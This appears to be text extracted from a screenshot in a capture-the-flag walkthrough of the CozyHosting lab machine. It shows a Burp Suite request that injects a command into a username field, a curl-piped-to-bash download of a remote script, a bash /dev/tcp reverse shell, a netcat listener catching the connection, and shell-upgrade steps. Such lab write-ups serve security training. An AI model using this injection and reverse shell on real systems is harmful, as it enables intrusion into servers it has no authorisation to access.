 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logg
1 × 2 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 77
9 Origin: http://cozyhosting.htb
10 DNT: 1
11 Connection: close
12 Referer: http://cozyhosting.htb/admin
13 Cookie: JSESSIONID=E77BDB84A78DCA44EF2036DC14A69D84
14 Upgrade-Insecure-Requests: 1
15
16 host=cozyhosting.htb&username=kanderson$(curl${IFS}10.10.16.4/shell.sh|bash) 3
File Actions Edit View Help
┌──(sirius㉿kali)-[~]
└─$ nc -lvnp 9001 2
listening on [any] 9001 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.11.230] 52194
bash: cannot set terminal process group (1062): Inappropriate ioctl for device
bash: no job control in this shell
app@cozyhosting:/app$ id 4
id
uid=1001(app) gid=1001(app) groups=1001(app)
app@cozyhosting:/app$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
app@cozyhosting:/app$ export TERM=xterm
export TERM=xterm
app@cozyhosting:/app$ ^Z
zsh: suspended  nc -lvnp 9001
┌──(sirius㉿kali)-[~]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 9001
app@cozyhosting:/app$
┌──(sirius㉿kali)-[~/CTF/www]
└─$ cat shell.sh
bash -i >& /dev/tcp/10.10.16.4/9001 0>&1
┌──(sirius㉿kali)-[~/CTF/www]
└─$ www 1
[sudo] password for sirius:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.230 - - [28/Dec/2023 09:30:08] "GET /shell.sh HTTP/1.1" 200 -